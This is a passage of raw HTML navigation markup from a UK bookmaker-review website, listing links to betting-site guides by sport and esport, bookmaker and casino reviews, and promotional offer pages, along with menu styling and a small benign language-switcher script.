src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 